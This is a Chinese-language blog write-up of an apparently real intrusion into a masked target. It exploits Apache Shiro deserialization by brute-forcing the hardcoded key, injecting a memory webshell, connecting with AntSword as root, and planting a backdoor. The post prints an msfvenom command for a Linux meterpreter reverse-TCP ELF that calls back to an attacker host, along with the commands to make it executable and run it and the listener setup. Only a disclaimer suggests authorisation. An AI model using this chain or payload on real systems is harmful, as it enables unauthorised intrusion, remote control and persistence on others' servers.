記一次實戰 Shiro反序列化內網上線

Shiro反序列化內網上線

說明:

此貼僅分享用於各安全人員進行安全學習提供思路,或有合法授權的安全測試,請勿參考用於其他用途,如有,後果自負。

感謝各位大佬的關注

目標:152.xxx.xxx.xxx

目的:通過資訊收集或其他方式尋找到了一枚shiro反序列化的漏洞,並進行了內網滲透測試工作

型別:Web反序列化漏洞

介紹:

Shiro 是 Java安全框架通過序列化,進行AES金鑰做身份驗證加密(cookie加密)通過shiro寫死 比證金鑰 獲取目標利用鏈並進行上線操作

本文的起因是在一次滲透測試中,挖掘到了一個shiro反序列化 故進行了內網滲透嘗試



特徵:

在請求訊息中 構造cookie

新增一個引數rememberMe=xxx,觀察響應訊息頭中的Set-Cookie是否有rememberMe=deleteMe;如果有則說明使用了shiro框架



資訊收集

這裡我採用的是網路空間測繪引擎、目錄資訊收集、域名收集 等進行了資產整合利用

將蒐集的資訊 匯出整合資料 備用

- 利用檢測工具 減少誤判率



這裡我用的是java開發的shiroScan 檢測工具



*掃之前記得開代理 查詢當前代理IP

在當前目錄下開始對目標進行掃描 再次篩選存活並可利用的網站

將篩選結果匯出儲存

漏洞利用





- 這邊我利用shiro利用工具對目標進行」寫死「 金鑰爆破操作

這裡我用的是java開發的shiro利用工具

篩選目標時 發現目標存在Shiro反序列化漏洞 採用了寫死

在工具內進行功能區的利用,在爆破完成後,對目標進行目錄掃描。【記得開代理】



kali中 開個小代理



2.這邊對目標進行目錄收集

3.這邊當即對 目標目錄 進行記憶體馬注入操作

拓展一下:

記憶體馬 是無檔案滲透測試的一種常用手段

webshell的變遷過程大致如下所述:

web伺服器管理頁面——> 大馬——>小馬拉大馬——>一句話木馬——>加密一句話木馬——>加密記憶體馬

因為傳統的檔案上傳的webshll或以檔案形式駐留的後門越來越容易被檢測到,故記憶體馬使用越來越多



這邊我使用 蟻劍 嘗試連線成功



在蟻劍的命令列中執行 查詢命令時 發現該目標是root使用者 Linux系統 初步判斷是Debian

目標上線



這裡開始利用 metasploit 安全漏洞檢測工具中的_msfvenom payload生成器 _使目標上線

msfvenom生成 Linux 後門程式,這裡剛開始我是使用的cobalt strike 中生成的Java後門程式發現行不通 可能是因為目標JDK的版本 導致不相容的原因,故利用metasploit的msfvenom生成後門程式 結合「蟻劍」上傳後門程式 使目標成功進行執行上線操作

msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=[lhost_ip] lport=22715 -f elf -o 123.elf

將生成的後門程式 上傳至目標 並利用蟻劍的命令列執行此檔案 記得改檔案執行許可權

chmod 777 123.elf;

chmod u+x 123.elf;

./123.elf 執行檔案



後門程式「123.elf」 成功上傳至目標/bin目錄下



執行msfconsole 進入MSF命令介面 執行快速監聽等待目標成功上線





利用meterpreter成功拿shell

它是攻擊載荷能夠獲得目標系統的一個Meterpreter shell的連結

內網滲透 Linux資訊收集

